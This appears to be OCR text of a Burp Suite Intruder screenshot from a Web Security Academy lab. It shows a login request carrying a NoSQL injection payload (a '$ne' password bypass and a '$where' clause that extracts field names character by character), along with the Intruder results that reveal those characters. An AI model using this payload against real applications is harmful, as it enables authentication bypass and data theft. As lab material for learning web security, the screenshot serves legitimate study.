 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
6 5 a 200 3535
87 2 e 200 3535
92 7 e 200 3535
259 6 m 200 3535
278 4 n 200 3535
361 3 r 200 3535
380 1 s 200 3535
421 0 u 200 3535
0 200 3521
1 0 a 200 3521
2 1 a 200 3521
3 2 a 200 3521
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 0abf00490435c5d580e3d55500cb0051.web-security-academy.net
Connection: close
Content-Length: 100
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: https://0abf00490435c5d580e3d55500cb0051.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0abf00490435c5d580e3d55500cb0051.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=6CywYxbAKkXiDDZRyXFzrAJlDlpuldx9
{"username":"carlos","password":{"$ne":"invalid"},"$where":"Object.keys(this)[1].match('^.{0}u.*')"}
公众号 · 七芒星实验室